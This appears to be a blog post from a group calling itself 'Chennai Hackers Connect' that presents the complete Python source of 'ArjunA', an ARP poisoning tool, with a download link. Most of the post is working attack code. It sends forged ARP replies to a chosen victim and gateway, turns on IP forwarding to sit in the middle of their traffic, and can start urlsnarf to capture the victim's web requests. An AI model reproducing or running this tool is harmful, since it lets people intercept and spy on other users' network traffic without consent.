ARJUNA - ARP POISONING TOOL
Power Of BOW and ---->
This tool s completely developed by "Chennai Hackers Connect" Team. It is a lightweight and flexible tool with an interactive mode which is written in python.The next tool of CHC them will have inbuilt DNS spoofing and SSL Strip.
FEATURES:
1. ARP SPOOFING
2. AUTOMATIC IP FORWARDING
3. HALF AND FULL ROUTING
ArjunA Source Code :
#!/usr/bin/python
import subprocess
ban="""
\t =TARGET=
\t .`.
\t .`.::`.
\t ```.,.```
\t `,:::'',:::;';:'+;:::.`
\t `:. `,: :,`
\t ., `.: `.,
\t `,.` ,,. `.,`
\t ` .++ ,.; .
\t `` `'.,':,: ``
\t `` ;+',++:. ``
\t .` :+;.''+;` ``
\t ;'+,:;#;`
\t `` `;::,
\t ArjunA `:. `..::` Power Of BOW and ---->
\t ,.. ..;: `
\t ,,;,.;..`.
\t .,,.,. :`,
\t `,.,:``.,:
\t For Hackers ..;.```;, ==>Chennai Hackers Connect<==
\t By Hackers ,.,::,;;:
\t `., ``.,:.
\t ..,,, `., `
\t `.,,,,; `,. . `.::;;+++',
\t ` ``...,:;` `.,, `;+######+;`
\t ````...,,,:, `...;.` ,####+;.`
\t `.,;'````.`.'#``...;':`` `'##+,
\t `,;,`,;+';::,,::;::;';:,``,+#+`
\t .::,.` .,:'+++''''';;;;;:;;:,`
\t http://chennaihackers.blogspot.com
"""
subprocess.call('clear', shell=True)
print(ban)
import sys
import os
import time
import logging
from time import sleep
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
from scapy.all import *
def ddr_protocol():
if len(ban)!=1758:
print("DDR protocol Enabled .You altered the program, So it wont work\n")
sys.exit()
def usage():
print("\n"+"-"*76)
print("./ArjunA.py -interface UserName (or) ./ArjunA.py -interfcae (or) ./ArjunA.py")
print("-"*76)
help = ["-h" , "--help"]
if (len(sys.argv)) >= 2 :
cmdhelp=sys.argv[1]
if cmdhelp in help :
usage()
sys.exit(1)
if (len(sys.argv)) >= 3:
user = sys.argv[2]
print("Hi " +user+ "....")
else: user="User"
ddr_protocol()
def urlsniff():
sniff=os.system("gnome-terminal -e 'bash -c \"urlsnarf; exec bash\"'")
def ipfor_en():
forward=os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
print("\n"+'\033[94m'+"IP forwarding Enabled"+'\033[0m'+"\n")
def ipfor_dis():
forward=os.system("echo 0 > /proc/sys/net/ipv4/ip_forward")
print("\n"+'\033[94m'+"IP forwarding Disabled"+'\033[0m'+"\n")
victim = raw_input("Enter victims IP : ")
target = raw_input("Enter Gateway IP : ")
#url = str(input("Do you need url sniffer : "))
url = raw_input("Do you need url sniffer : ")
if (len(sys.argv)) >= 2:
face=sys.argv[1]
interface=face.lstrip("-")
else:interface=raw_input("Enter the interface : ")
urlyes = ["yes", "y", "YES", "Y"]
urlno = [ "no", "NO", "n", "N"]
if url in urlyes :
urlsniff()
print("\n"+"\x1b[01;36m"+"Sniffer Activated"+'\033[0m'+"\n")
if url in urlno :
print("\n"+'\033[91m'+"Sniffer Not Activated" + '\033[0m' +"\n")
for i in range(26):
sys.stdout.write('\r')
# the exact output you're looking for:
sys.stdout.write("[%-26s]%d%%" % ('='*i+'>', 4*i))
sys.stdout.flush()
sleep(0.18)
sys.stdout.write("\n")
ip = IP(dst=victim)
icmp = ICMP()
send(ip/icmp, verbose=0, iface=interface)
a = ARP(op=2, psrc=target, pdst=victim)
b = ARP(op=2, psrc=victim, pdst=target)
#a.show()
#b.show()
print("\nAttack in progress press 'ctrl+c' to stop and exit\n")
ipfor_en()
count=0
while 1:
count += 1
try:
at = send(a, verbose=0, iface=interface)
if count == 1 :
print("\x1b[01;32m"+"Half Routing sucessfull !"+ '\033[0m')
bt = send(b, verbose=0, iface=interface)
if count == 1 :
print("\x1b[01;32m"+"Full Routing sucessfull !!"+ '\033[0m')
time.sleep(60)
except KeyboardInterrupt:
print("\r\n=====> Attack Stopped by " +user+" <=====")
ipfor_dis()
sys.stdin.close()
sys.exit()
You can also download tool in python extension.
Download here























2 comments: